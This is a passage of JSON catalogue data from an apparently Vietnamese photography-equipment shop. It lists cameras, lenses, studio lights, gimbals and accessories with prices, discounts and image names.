BODY","gia":36990000,"giakm":0,"phantram":0,"image":"534074970.jpg"},{"id":3068,"dmid":338,"link":"\/may-anh-sony-alpha-a7c-kit-sony-fe-28-60mm-f4-56-sel2860-mau-den-338-3068.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7C KIT SONY FE 28-60MM F4-5.6 (SEL2860) M\u00c0U \u0110EN","gia":48990000,"giakm":0,"phantram":0,"image":"1476909483.jpg"},{"id":3069,"dmid":338,"link":"\/may-anh-sony-alpha-a7rm4a-body-ilce-7rm4a-338-3069.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7RM4A BODY\/ ILCE-7RM4A","gia":74990000,"giakm":0,"phantram":0,"image":"1571574980.jpg"},{"id":3070,"dmid":338,"link":"\/may-anh-sony-alpha-ilce-7rm5-a7rm5-body-338-3070.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA ILCE-7RM5\/ A7RM5 BODY","gia":92990000,"giakm":0,"phantram":0,"image":"736267671.jpg"},{"id":3071,"dmid":338,"link":"\/may-anh-sony-alpha-a7s-mark-iii-338-3071.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7S MARK III","gia":79990000,"giakm":0,"phantram":0,"image":"2146397882.jpg"},{"id":3072,"dmid":338,"link":"\/may-anh-sony-alpha-ilce-1-a1-body-338-3072.html","label":"M\u00e1y \u1ea3nh Sony Alpha ILCE-1\/ A1 Body","gia":155990000,"giakm":0,"phantram":0,"image":"1483328120.jpg"},{"id":3073,"dmid":264,"link":"\/may-anh-canon-eos-m50-ii-kit-ef-m15-45mm-f35-63-is-stm--den-264-3073.html","label":"M\u00c1Y \u1ea2NH CANON EOS M50 II KIT EF-M15-45MM F3.5-6.3 IS STM - \u0110EN","gia":21290000,"giakm":0,"phantram":0,"image":"760027797.jpg"},{"id":3074,"dmid":264,"link":"\/may-anh-canon-eos-850d-kit-ef-s18-55mm-f4-56-is-stm-264-3074.html","label":"M\u00c1Y \u1ea2NH CANON EOS 850D KIT EF-S18-55MM F\/4-5.6 IS STM","gia":29990000,"giakm":0,"phantram":0,"image":"1237035188.jpg"},{"id":3075,"dmid":264,"link":"\/may-anh-canon-eos-5d-mark-iv-body-264-3075.html","label":"M\u00c1Y \u1ea2NH CANON EOS 5D MARK IV BODY","gia":69990000,"giakm":0,"phantram":0,"image":"1661430269.jpg"},{"id":3076,"dmid":264,"link":"\/may-anh-canon-eos-r-body-264-3076.html","label":"M\u00c1Y \u1ea2NH CANON EOS R BODY","gia":40500000,"giakm":0,"phantram":0,"image":"1556588627.jpg"},{"id":3077,"dmid":264,"link":"\/may-anh-canon-eos-r6-body-264-3077.html","label":"M\u00c1Y \u1ea2NH CANON EOS R6 BODY","gia":66990000,"giakm":0,"phantram":0,"image":"195472370.jpg"},{"id":3078,"dmid":264,"link":"\/may-anh-canon-eos-r5-body-264-3078.html","label":"M\u00c1Y \u1ea2NH CANON EOS R5 BODY","gia":99500000,"giakm":0,"phantram":0,"image":"123850802.jpg"},{"id":3079,"dmid":264,"link":"\/may-anh-canon-eos-r10-body-264-3079.html","label":"M\u00e1y \u1ea3nh Canon EOS R10 Body","gia":33200000,"giakm":0,"phantram":0,"image":"1879535796.jpg"},{"id":3080,"dmid":264,"link":"\/may-anh-canon-eos-r7-body-264-3080.html","label":"M\u00e1y \u1ea3nh Canon EOS R7 Body","gia":35990000,"giakm":0,"phantram":0,"image":"1205611884.jpg"},{"id":3081,"dmid":264,"link":"\/may-anh-canon-eos-r7-kit-rf-s18-45mm-f45-63-is-stm-264-3081.html","label":"M\u00e1y \u1ea3nh Canon EOS R7 kit RF-S18-45mm F4.5-6.3 IS STM","gia":1,"giakm":0,"phantram":0,"image":"548876809.jpg"},{"id":3082,"dmid":264,"link":"\/may-anh-canon-eos-rp-body-264-3082.html","label":"M\u00c1Y \u1ea2NH CANON EOS RP BODY","gia":26500000,"giakm":17900000,"phantram":32.452830188679,"image":"629631282.jpg"},{"id":3093,"dmid":320,"link":"\/dau-ball-leofoto-lh-47-qp-70n-320-3093.html","label":"\u0110\u1ea7u ball Leofoto LH-47+QP-70N","gia":5100000,"giakm":4790000,"phantram":6.078431372549,"image":"1311909054.jpg"},{"id":3094,"dmid":215,"link":"\/luoi-to-ong-beauty-dish-65cm-215-3094.html","label":"L\u01b0\u1edbi t\u1ed5 ong beauty dish 65cm","gia":400000,"giakm":0,"phantram":0,"image":"1804694721.jpg"},{"id":3095,"dmid":215,"link":"\/luoi-to-ong-beauty-dish-85cm-215-3095.html","label":"L\u01b0\u1edbi t\u1ed5 ong beauty dish 85cm","gia":450000,"giakm":0,"phantram":0,"image":"1984228030.jpg"},{"id":3096,"dmid":215,"link":"\/luoi-to-ong-beauty-dish-105cm-215-3096.html","label":"L\u01b0\u1edbi t\u1ed5 ong beauty dish 105cm","gia":500000,"giakm":0,"phantram":0,"image":"819355845.jpg"},{"id":3097,"dmid":320,"link":"\/chan-tripod-leofoto-ls-364c-320-3097.html","label":"Ch\u00e2n tripod Leofoto LS-364C","gia":7100000,"giakm":6750000,"phantram":4.9295774647887,"image":"797196933.jpg"},{"id":3098,"dmid":320,"link":"\/dau-gimbal-leofoto-pg-1-320-3098.html","label":"\u0110\u1ea7u gimbal Leofoto PG-1","gia":11500000,"giakm":10100000,"phantram":12.173913043478,"image":"1250815773.jpg"},{"id":3099,"dmid":334,"link":"\/den-led-godox-e-sport-es45-kit-334-3099.html","label":"\u0110\u00e8n led Godox E-sport ES45 kit ","gia":2950000,"giakm":0,"phantram":0,"image":"1191503520.jpg"},{"id":3105,"dmid":339,"link":"\/may-anh-fujifilm-x-s10-kit-15-45mm-339-3105.html","label":"M\u00c1Y \u1ea2NH FUJIFILM X-S10 KIT 15-45MM","gia":25990000,"giakm":0,"phantram":0,"image":"1366845722.jpg"},{"id":3106,"dmid":344,"link":"\/may-anh-nikon-z6-ii-body-only-344-3106.html","label":"M\u00e1y \u1ea3nh Nikon Z6 II (Body Only)","gia":44000000,"giakm":0,"phantram":0,"image":"1116607093.jpg"},{"id":3107,"dmid":344,"link":"\/may-anh-nikon-z7-body-only-344-3107.html","label":"M\u00e1y \u1ea3nh Nikon Z7 (Body Only)","gia":63500000,"giakm":0,"phantram":0,"image":"1281397913.jpg"},{"id":3108,"dmid":344,"link":"\/may-anh-nikon-z7-ii-body-only-344-3108.html","label":"M\u00e1y \u1ea3nh Nikon Z7 II (Body Only) ","gia":73500000,"giakm":0,"phantram":0,"image":"130314888.jpg"},{"id":3109,"dmid":341,"link":"\/ong-kinh-sony-fe-50mm-f18-sel50f18f-341-3109.html","label":"\u1ed0ng k\u00ednh Sony FE 50mm F1.8\/ SEL50F18F","gia":5490000,"giakm":0,"phantram":0,"image":"1656416124.jpg"},{"id":3110,"dmid":341,"link":"\/ong-kinh-sony-e-pz-18-105mm-f4-g-oss-selp18105g-341-3110.html","label":"\u1ed0NG K\u00cdNH SONY E PZ 18-105MM F\/4 G OSS (SELP18105G)","gia":11990000,"giakm":0,"phantram":0,"image":"2101839859.jpg"},{"id":3111,"dmid":341,"link":"\/ong-kinh-sony-fe-85mm-f18-sel85f18-full-frame-341-3111.html","label":"\u1ed0NG K\u00cdNH SONY FE 85MM F1.8 (SEL85F18) FULL FRAME","gia":11990000,"giakm":0,"phantram":0,"image":"2034859088.jpg"},{"id":3112,"dmid":341,"link":"\/ong-kinh-sony-fe-24-105mm-f4-g-oss-sel24105g-341-3112.html","label":"\u1ed0NG K\u00cdNH SONY FE 24-105MM F\/4 G OSS (SEL24105G)","gia":30990000,"giakm":0,"phantram":0,"image":"126222011.jpg"},{"id":3113,"dmid":341,"link":"\/ong-kinh-sony-g-master-fe-16-35mm-f28-sel1635gm-341-3113.html","label":"\u1ed0NG K\u00cdNH SONY G MASTER FE 16-35MM F2.8\/ SEL1635GM","gia":50990000,"giakm":0,"phantram":0,"image":"60484717.jpg"},{"id":3114,"dmid":341,"link":"\/ong-kinh-sony-fe-50-mm-f12-gm-sel50f12gm-341-3114.html","label":"\u1ed0NG K\u00cdNH SONY FE 50 MM F1.2 GM (SEL50F12GM)","gia":49900000,"giakm":0,"phantram":0,"image":"574187737.jpg"},{"id":3703,"dmid":355,"link":"\/den-led-godox-ring-72-macro-chinh-hang-355-3703.html","label":"\u0110\u00e8n Led Godox Ring 72 Macro Ch\u00ednh H\u00e3ng","gia":2590000,"giakm":1900000,"phantram":26.640926640927,"image":"den-led-godox-ring-72-macro-chinh-hang (6).jpg"},{"id":3115,"dmid":341,"link":"\/ong-kinh-sony-g-master-fe-24-70mm-f28-sel2470gm-341-3115.html","label":"\u1ed0NG K\u00cdNH SONY G MASTER FE 24-70MM F2.8\/ SEL2470GM","gia":41990000,"giakm":0,"phantram":0,"image":"1277650012.jpg"},{"id":3116,"dmid":341,"link":"\/ong-kinh-sony-fe-24-70mm-f28-gm-ii-sel2470gm2-341-3116.html","label":"\u1ed0ng K\u00ednh Sony FE 24-70mm F2.8 GM II\/ SEL2470GM2","gia":49990000,"giakm":42990000,"phantram":14.002800560112,"image":"158536429.jpg"},{"id":3117,"dmid":341,"link":"\/ong-kinh-sony-e-50mm-f18-oss-sel50f18-den-341-3117.html","label":"\u1ed0ng k\u00ednh Sony E 50mm F1.8 OSS\/ SEL50F18\/ \u0110en","gia":6990000,"giakm":0,"phantram":0,"image":"981392532.jpg"},{"id":3118,"dmid":341,"link":"\/ong-kinh-sony-fe-pz-16-35mm-f4-g-selp1635g-341-3118.html","label":"\u1ed0ng k\u00ednh Sony FE PZ 16-35mm F4 G\/ SELP1635G","gia":29990000,"giakm":0,"phantram":0,"image":"949392521.jpg"},{"id":3119,"dmid":341,"link":"\/ong-kinh-sony-g-master-fe-24mm-f14-sel24f14gm-341-3119.html","label":"\u1ed0NG K\u00cdNH SONY G MASTER FE 24MM F1.4\/ SEL24F14GM","gia":32990000,"giakm":0,"phantram":0,"image":"1766274953.jpg"},{"id":3120,"dmid":341,"link":"\/ong-kinh-sony-g-master-fe-35mm-f14-sel35f14gm-341-3120.html","label":"\u1ed0NG K\u00cdNH SONY G MASTER FE 35MM F1.4\/ SEL35F14GM","gia":34990000,"giakm":0,"phantram":0,"image":"513119983.jpg"},{"id":3121,"dmid":341,"link":"\/ong-kinh-sony-fe-85mm-f14-gm-sel85f14gm-341-3121.html","label":"\u1ed0ng k\u00ednh Sony FE 85mm F1.4 GM\/ SEL85F14GM","gia":34990000,"giakm":0,"phantram":0,"image":"663562460.jpg"},{"id":3122,"dmid":338,"link":"\/ong-kinh-sony-fe-35mm-f18-sel35f18f-338-3122.html","label":"\u1ed0ng k\u00ednh Sony FE 35mm F1.8\/ SEL35F18F","gia":14490000,"giakm":0,"phantram":0,"image":"1293080513.jpg"},{"id":3123,"dmid":212,"link":"\/hat-sang-bau-duc-2in1-90120cm-212-3123.html","label":"H\u1eaft S\u00e1ng b\u1ea7u d\u1ee5c 2in1 90*120cm","gia":220000,"giakm":0,"phantram":0,"image":"557954459.jpg"},{"id":3125,"dmid":345,"link":"\/den-flash-studio-proton-150c-345-3125.html","label":"\u0110\u00e8n flash studio Proton 150C","gia":1350000,"giakm":1100000,"phantram":18.518518518519,"image":"1952627709.jpg"},{"id":3126,"dmid":345,"link":"\/den-flash-studio-proton-200c-345-3126.html","label":"\u0110\u00e8n flash studio Proton 200C","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"557929565.jpg"},{"id":3127,"dmid":345,"link":"\/den-flash-studio-proton-250c-345-3127.html","label":"\u0110\u00e8n flash studio Proton 250C","gia":1700000,"giakm":1500000,"phantram":11.764705882353,"image":"12873413.jpg"},{"id":3128,"dmid":345,"link":"\/den-flash-studio-proton-300c-345-3128.html","label":"\u0110\u00e8n flash studio Proton 300C","gia":1800000,"giakm":1600000,"phantram":11.111111111111,"image":"134613839.jpg"},{"id":3129,"dmid":345,"link":"\/den-flash-studio-proton-200b-345-3129.html","label":"\u0110\u00e8n flash studio Proton 200B","gia":1550000,"giakm":1350000,"phantram":12.903225806452,"image":"600153588.jpg"},{"id":3130,"dmid":345,"link":"\/den-flash-studio-proton-300b-345-3130.html","label":"\u0110\u00e8n flash studio Proton 300B   ","gia":1850000,"giakm":1650000,"phantram":10.810810810811,"image":"1857211589.jpg"},{"id":3131,"dmid":345,"link":"\/den-flash-studio-proton-400b-345-3131.html","label":"\u0110\u00e8n flash studio Proton 400B   ","gia":2000000,"giakm":1800000,"phantram":10,"image":"1241871882.jpg"},{"id":3132,"dmid":345,"link":"\/den-flash-studio-proton-400c-345-3132.html","label":"\u0110\u00e8n flash studio Proton 400C","gia":2000000,"giakm":1800000,"phantram":10,"image":"272690840.jpg"},{"id":3133,"dmid":243,"link":"\/den-led-chuyen-nghiep-proton-2200d-5600k-243-3133.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton 2200D 5600K","gia":9500000,"giakm":8500000,"phantram":10.526315789474,"image":"783452672.jpg"},{"id":3134,"dmid":192,"link":"\/mieng-filter-tao-hieu-ung-ot1-192-3134.html","label":"Mi\u1ebfng filter t\u1ea1o hi\u1ec7u \u1ee9ng OT1","gia":50000,"giakm":0,"phantram":0,"image":"1753358542.jpg"},{"id":3137,"dmid":266,"link":"\/den-flash-studio-godox-sk300ii-v-chinh-hang-266-3137.html","label":"\u0110\u00e8n flash studio Godox SK300II-V Ch\u00ednh h\u00e3ng ","gia":2600000,"giakm":2400000,"phantram":7.6923076923077,"image":"144749997.jpg"},{"id":3139,"dmid":211,"link":"\/softbox-cau-jinbel-120cm-khong-kem-vai-trum-211-3139.html","label":"Softbox C\u1ea7u Jinbel 120cm ( kh\u00f4ng k\u00e8m v\u1ea3i tr\u00f9m)","gia":2200000,"giakm":0,"phantram":0,"image":"263244261.jpg"},{"id":3140,"dmid":213,"link":"\/chan-den-jinbei-mf-3000f-\u2013-hang-chinh-hang-213-3140.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei MF-3000F \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":3500000,"giakm":2450000,"phantram":30,"image":"402837213.jpg"},{"id":3141,"dmid":213,"link":"\/chan-den-jinbei-jb-4200-studio-light-stand-213-3141.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei JB-4200 Studio Light Stand","gia":4000000,"giakm":3600000,"phantram":10,"image":"2137486946.jpg"},{"id":3142,"dmid":213,"link":"\/chan-den-jinbei-jf-238a-co-banh-xe-213-3142.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei JF-238A c\u00f3 b\u00e1nh xe","gia":2500000,"giakm":2200000,"phantram":12,"image":"1746672448.jpg"},{"id":3143,"dmid":266,"link":"\/bo-kit-den-flash-studio-godox-sk300ii-v-monolight-266-3143.html","label":"B\u1ed9 Kit \u0110\u00e8n Flash Studio Godox SK300II-V Monolight","gia":7500000,"giakm":7300000,"phantram":2.6666666666667,"image":"63276312.jpg"},{"id":3144,"dmid":227,"link":"\/pin-may-anh-pisen-nikon-el15-phien-ban-light-and-shadown--227-3144.html","label":"Pin M\u00e1y \u1ea2nh Pisen Nikon EL15 ( Phi\u00ean B\u1ea3n Light And Shadown )","gia":600000,"giakm":0,"phantram":0,"image":"712167703.jpg"},{"id":3145,"dmid":345,"link":"\/den-flash-studio-proton-200l-345-3145.html","label":"\u0110\u00e8n flash studio Proton 200L","gia":1450000,"giakm":0,"phantram":0,"image":"654135655.jpg"},{"id":3146,"dmid":345,"link":"\/den-flash-studio-proton-300l-345-3146.html","label":"\u0110\u00e8n flash studio Proton 300L","gia":1750000,"giakm":0,"phantram":0,"image":"1008158438.jpg"},{"id":3147,"dmid":345,"link":"\/den-flash-studio-proton-200e-345-3147.html","label":"\u0110\u00e8n flash studio Proton 200E","gia":1450000,"giakm":0,"phantram":0,"image":"734889061.jpg"},{"id":3148,"dmid":345,"link":"\/den-flash-studio-proton-300e-345-3148.html","label":"\u0110\u00e8n flash studio Proton 300E   ","gia":1750000,"giakm":0,"phantram":0,"image":"77181497.jpg"},{"id":3149,"dmid":345,"link":"\/den-flash-studio-proton-400e-345-3149.html","label":"\u0110\u00e8n flash studio Proton 400E","gia":1950000,"giakm":0,"phantram":0,"image":"978789671.jpg"},{"id":3150,"dmid":296,"link":"\/combo-den-godox-ad200pro--barndoors-kit-bd-07-296-3150.html","label":"Combo \u0110\u00e8n Godox AD200pro + Barndoors Kit BD-07","gia":6850000,"giakm":6600000,"phantram":3.6496350364963,"image":"559808622.jpg"},{"id":3151,"dmid":296,"link":"\/combo-den-godox-ad200--barndoors-kit-bd-07-296-3151.html","label":"Combo \u0110\u00e8n Godox AD200 + Barndoors Kit BD-07     ","gia":6140000,"giakm":6240000,"phantram":-1.628664495114,"image":"731725888.jpg"},{"id":3154,"dmid":298,"link":"\/combo-den-flash-ngoai-canh-nicefoto-n-flash-280a-kit-2-298-3154.html","label":"Combo \u0111\u00e8n flash ngo\u1ea1i c\u1ea3nh Nicefoto N Flash 280A kit 2","gia":14230000,"giakm":13600000,"phantram":4.427266338721,"image":"1920591186.jpg"},{"id":3155,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-k6-kit-2-298-3155.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto K6 kit 2","gia":24480000,"giakm":10300000,"phantram":57.924836601307,"image":"1116511895.jpg"},{"id":3156,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-k6-kit-3-298-3156.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto K6 kit 3","gia":36480000,"giakm":15990000,"phantram":56.167763157895,"image":"1130946543.jpg"},{"id":3157,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-flash-n6-298-3157.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto Flash N6","gia":18380000,"giakm":10800000,"phantram":41.240478781284,"image":"676349432.jpg"},{"id":3158,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-hs600c-kit-2-298-3158.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto HS600C Kit 2","gia":19930000,"giakm":10000000,"phantram":49.824385348721,"image":"1239958179.jpg"},{"id":3159,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-nfflash-400w-kit-2-298-3159.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto NFflash 400w kit 2","gia":16580000,"giakm":8000000,"phantram":51.749095295537,"image":"1560846155.jpg"},{"id":3160,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-nfflash-400w-kit-1-298-3160.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto NFflash 400w kit 1","gia":8340000,"giakm":4500000,"phantram":46.043165467626,"image":"1180132685.jpg"},{"id":3161,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-ttl-680c-kit-2-298-3161.html","label":"Combo \u0111\u00e8n ngo\u00e0i c\u1ea3nh Nicefoto TTL-680C kit 2","gia":22980000,"giakm":12000000,"phantram":47.780678851175,"image":"1768527621.jpg"},{"id":3162,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-ttl-480c-kit-2-298-3162.html","label":"Combo \u0111\u00e8n ngo\u00e0i c\u1ea3nh Nicefoto TTL-480C kit 2","gia":22180000,"giakm":10900000,"phantram":50.856627592426,"image":"345869986.jpg"},{"id":3165,"dmid":192,"link":"\/bo-tao-hieu-ung-nghe-thuat-ot1-max-20-do-192-3165.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Ngh\u1ec7 Thu\u1eadt OT1 Max ( 20 \u0111\u1ed9)","gia":7500000,"giakm":5900000,"phantram":21.333333333333,"image":"115722556.jpg"},{"id":3167,"dmid":192,"link":"\/1-tam-filter-mau-cho-choa-20cm-192-3167.html","label":"1 t\u1ea5m filter m\u00e0u cho ch\u00f3a 20cm","gia":200000,"giakm":0,"phantram":0,"image":"204734959.jpg"},{"id":3170,"dmid":345,"link":"\/bo-den-kit-studio-proton-400w-2-den-345-3170.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 400W (2 \u0111\u00e8n)","gia":5290000,"giakm":0,"phantram":0,"image":"725515588.jpg"},{"id":3171,"dmid":345,"link":"\/bo-den-kit-studio-proton-600w-2-den-345-3171.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 600W (2 \u0111\u00e8n)     ","gia":5890000,"giakm":0,"phantram":0,"image":"191565638.jpg"},{"id":3169,"dmid":251,"link":"\/den-flash-studio-proton-400l-251-3169.html","label":"\u0110\u00e8n flash studio Proton 400L","gia":2500000,"giakm":1950000,"phantram":22,"image":"1142977540.jpg"},{"id":3172,"dmid":345,"link":"\/bo-den-kit-studio-proton-800w-2-den-345-3172.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 800W (2 \u0111\u00e8n) ","gia":6290000,"giakm":0,"phantram":0,"image":"1347365813.jpg"},{"id":3173,"dmid":345,"link":"\/bo-den-kit-studio-proton-600w-3-den-345-3173.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 600W (3 \u0111\u00e8n) ","gia":7260000,"giakm":0,"phantram":0,"image":"1055053312.jpg"},{"id":3174,"dmid":345,"link":"\/bo-den-kit-studio-proton-900w-3-den-345-3174.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 900W (3 \u0111\u00e8n)","gia":8160000,"giakm":0,"phantram":0,"image":"678126983.jpg"},{"id":3175,"dmid":345,"link":"\/bo-den-kit-studio-proton-1200w-3-den-345-3175.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 1200W (3 \u0111\u00e8n) ","gia":8760000,"giakm":0,"phantram":0,"image":"2097772790.jpg"},{"id":3177,"dmid":345,"link":"\/bo-den-kit-studio-proton-1000w-3-den-345-3177.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 1000W (3 \u0111\u00e8n) ","gia":8000000,"giakm":0,"phantram":0,"image":"1249960849.jpg"},{"id":3178,"dmid":345,"link":"\/bo-den-kit-studio-proton-700w-3-den-345-3178.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 700W (3 \u0111\u00e8n) ","gia":6720000,"giakm":0,"phantram":0,"image":"997728536.jpg"},{"id":3179,"dmid":345,"link":"\/bo-den-kit-studio-proton-700w-2-den-345-3179.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 700W (2 \u0111\u00e8n) ","gia":5320000,"giakm":0,"phantram":0,"image":"75043333.jpg"},{"id":3180,"dmid":345,"link":"\/bo-den-kit-studio-proton-500w-2-den-345-3180.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 500W (2 \u0111\u00e8n) ","gia":4820000,"giakm":0,"phantram":0,"image":"2056054407.jpg"},{"id":3181,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1500b-335-3181.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1500B","gia":6500000,"giakm":0,"phantram":0,"image":"342697318.jpg"},{"id":3182,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1500d-335-3182.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1500D","gia":5800000,"giakm":0,"phantram":0,"image":"939145190.jpg"},{"id":3185,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000r-335-3185.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000R","gia":3900000,"giakm":0,"phantram":0,"image":"1298475618.jpg"},{"id":3186,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000r-ii-335-3186.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000R II","gia":4200000,"giakm":0,"phantram":0,"image":"966309745.jpg"},{"id":3187,"dmid":264,"link":"\/may-anh-canon-eos-6d-mark-ii-body-264-3187.html","label":"M\u00e1y \u1ea3nh Canon EOS 6D Mark II Body","gia":28500000,"giakm":0,"phantram":0,"image":"1908063043.jpg"},{"id":3188,"dmid":343,"link":"\/ong-kinh-canon-ef24-70mm-f28-l-ii-usm-343-3188.html","label":"\u1ed0NG K\u00cdNH CANON EF24-70MM F2.8 L II USM","gia":34500000,"giakm":0,"phantram":0,"image":"2110655416.jpg"},{"id":3189,"dmid":281,"link":"\/gimbal-chong-rung-dji-ronin-rs-3-mini-281-3189.html","label":"Gimbal ch\u1ed1ng rung DJI Ronin RS 3 Mini","gia":7500000,"giakm":6900000,"phantram":8,"image":"310867926.jpg"},{"id":3190,"dmid":281,"link":"\/gimbal-chong-rung-dji-ronin-rsc-2-281-3190.html","label":"Gimbal ch\u1ed1ng rung DJI Ronin RSC 2 ","gia":8590000,"giakm":8190000,"phantram":4.6565774155995,"image":"1811273016.jpg"},{"id":3191,"dmid":281,"link":"\/gimbal-chong-rung-dji-ronin-rsc-2-combo-281-3191.html","label":"Gimbal ch\u1ed1ng rung DJI Ronin RSC 2 Combo","gia":12590000,"giakm":11900000,"phantram":5.4805401111994,"image":"1942775711.jpg"},{"id":3192,"dmid":281,"link":"\/gimbal-chong-rung-dji-ronin-rs-3-281-3192.html","label":"Gimbal ch\u1ed1ng rung DJI Ronin RS 3","gia":11500000,"giakm":9390000,"phantram":18.347826086957,"image":"893208063.jpg"},{"id":3193,"dmid":281,"link":"\/gimbal-chong-rung-dji-ronin-rs-3-combo-281-3193.html","label":"Gimbal ch\u1ed1ng rung DJI Ronin RS 3 Combo","gia":14900000,"giakm":12090000,"phantram":18.859060402685,"image":"160798421.jpg"},{"id":3194,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000ed-335-3194.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000ED","gia":3100000,"giakm":3000000,"phantram":3.2258064516129,"image":"751462157.jpg"},{"id":3195,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000eb-335-3195.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000EB","gia":3400000,"giakm":0,"phantram":0,"image":"733965590.jpg"},{"id":3197,"dmid":192,"link":"\/cha\u0302n-de\u0302\u0301--hot-shoe-de\u0300n-flash-godox-v860ii-192-3197.html","label":"Cha\u0302n \u0110e\u0302\u0301 - Hot shoe \u0110e\u0300n Flash Godox V860II","gia":350000,"giakm":219000,"phantram":37.428571428571,"image":"1955447166.jpg"},{"id":3198,"dmid":192,"link":"\/cha\u0302n-de\u0302\u0301--hot-shoe-de\u0300n-flash-godox-tt685ii-192-3198.html","label":"Cha\u0302n \u0110e\u0302\u0301 - Hot shoe \u0110e\u0300n Flash Godox TT685II ","gia":219000,"giakm":0,"phantram":0,"image":"1958326982.jpg"},{"id":3199,"dmid":192,"link":"\/coc-thuy-tinh-cho-den-godox-qsqt-192-3199.html","label":"C\u1ed1c th\u1ee7y tinh cho \u0111\u00e8n Godox QS\/QT","gia":350000,"giakm":0,"phantram":0,"image":"63569588.jpg"},{"id":3200,"dmid":192,"link":"\/coc-thuy-tinh-ad300pro-192-3200.html","label":"C\u1ed1c th\u1ee7y tinh AD300PRO","gia":380000,"giakm":0,"phantram":0,"image":"90919913.jpg"},{"id":3201,"dmid":296,"link":"\/den-flash-godox-lux-senior-retro-camera-flash-296-3201.html","label":"\u0110\u00e8n Flash Godox Lux Senior Retro Camera Flash","gia":2950000,"giakm":2480000,"phantram":15.932203389831,"image":"746565712.jpg"},{"id":3202,"dmid":296,"link":"\/den-flash-godox-lux-junior-retro-camera-flash-296-3202.html","label":"\u0110\u00e8n Flash Godox Lux Junior Retro Camera Flash     ","gia":1750000,"giakm":1470000,"phantram":16,"image":"565229861.jpg"},{"id":3203,"dmid":352,"link":"\/thiet-bi-capture-card-avermedia-gc311-live-gamer-mini-352-3203.html","label":"Thi\u1ebft B\u1ecb Capture Card AverMedia GC311 Live Gamer Mini","gia":3690000,"giakm":3490000,"phantram":5.420054200542,"image":"778688913.jpg"},{"id":3204,"dmid":192,"link":"\/khung-treo-phong-xanh-di-dong-246m-192-3204.html","label":"Khung treo ph\u00f4ng xanh di \u0111\u1ed9ng 2.4*6m     ","gia":5400000,"giakm":0,"phantram":0,"image":"1849785309.jpg"},{"id":3208,"dmid":217,"link":"\/phong-vai-cotton-cao-cap-kho-3m-x-3m-217-3208.html","label":"Ph\u00f4ng v\u1ea3i cotton cao c\u1ea5p kh\u1ed5 3m x 3m ","gia":330000,"giakm":285000,"phantram":13.636363636364,"image":"phong vai coton cao cap mau 2024.jpg"},{"id":3209,"dmid":217,"link":"\/phong-vai-cotton-cao-cap-kho-3m-x-5m-217-3209.html","label":"Ph\u00f4ng v\u1ea3i cotton cao c\u1ea5p kh\u1ed5 3m x 5m","gia":550000,"giakm":475000,"phantram":13.636363636364,"image":"phong vai coton cao cap mau 2024.jpg"},{"id":3210,"dmid":212,"link":"\/hat-sang-cong-chuyen-nghiep-sieu-ben-212-3210.html","label":"H\u1eaeT S\u00c1NG CONG CHUY\u00caN NGHI\u1ec6P SI\u00caU B\u1ec0N","gia":1080000,"giakm":690000,"phantram":36.111111111111,"image":"898761177.jpg"},{"id":3211,"dmid":324,"link":"\/bo-tao-hieu-ung-godox-ak-r21-cho-den-v1-v860-ad100-dau-den-tron-324-3211.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng godox AK-R21 cho \u0111\u00e8n V1, V860, AD100, \u0111\u1ea7u \u0111\u00e8n tr\u00f2n...","gia":2250000,"giakm":0,"phantram":0,"image":"9960548.jpg"},{"id":3213,"dmid":213,"link":"\/chan-den-quay-phimchup-anh-mz4800-inox-213-3213.html","label":"Ch\u00e2n \u0111\u00e8n quay phim,ch\u1ee5p \u1ea3nh MZ4800 